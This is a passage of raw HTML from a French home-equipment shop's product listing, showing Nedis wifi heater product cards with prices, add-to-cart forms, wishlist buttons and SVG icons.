        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,83 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(116260)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(116260)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/116259/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="116259"/>
            <a href="https://www.domo-confort.com/chauffage-soufflant-par-connexion-wifi-nedis-ndwififnh10cbk.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-116259.window="$el.src = $event.detail"
             alt="D&#xE9;tecteur&#x20;de&#x20;fum&#xE9;e&#x20;Intelligent&#x20;&#x2F;&#x20;Autonome&#x20;&#x2F;&#x20;Connect&#xE9;&#x20;&#x2F;&#x20;SmartLife&#x20;-&#x20;Nedis&#x20;-"
             title="D&#xE9;tecteur&#x20;de&#x20;fum&#xE9;e&#x20;Intelligent&#x20;&#x2F;&#x20;Autonome&#x20;&#x2F;&#x20;Connect&#xE9;&#x20;&#x2F;&#x20;SmartLife&#x20;-&#x20;Nedis&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/N/D/NDWIFIFNH10CBK.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">NDWIFIFNH10CBK</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">NDWIFIFNH10CBK</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/chauffage-soufflant-par-connexion-wifi-nedis-ndwififnh10cbk.html">
                Chauffage soufflant par connexion wifi - Nedis -            </a>
        </div>
        <script>
            function initPriceBox__69708f1929fb5() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f1929fb5()"
                 @update-prices-116259.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="116259" data-price-box="product-id-116259">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-116259"        data-label="TTC"        data-price-amount="95.988001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">95,99 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-116259"
                  data-label="HT"
                  data-price-amount="79.99"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">79,99 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,83 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(116259)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(116259)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 